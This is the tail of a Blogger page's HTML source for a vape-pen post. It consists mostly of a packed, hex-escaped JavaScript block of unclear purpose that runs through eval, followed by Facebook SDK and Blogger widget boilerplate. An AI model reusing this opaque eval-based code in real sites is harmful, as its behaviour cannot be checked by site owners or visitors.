\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6LwONGA-gJgk4b7Ln4iffEJ4YYBQ:1769110424335';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4543353764596578337','//www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html','4543353764596578337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4543353764596578337', 'title': 'Tell some important ideas in usual things-tellusual.com', 'url': 'http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html', 'canonicalUrl': 'http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html', 'homepageUrl': 'http://www.tellusual.com/', 'searchUrl': 'http://www.tellusual.com/search', 'canonicalHomepageUrl': 'http://www.tellusual.com/', 'blogspotFaviconUrl': 'http://www.tellusual.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-163856279-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - Atom\x22 href\x3d\x22http://www.tellusual.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tell some important ideas in usual things-tellusual.com - RSS\x22 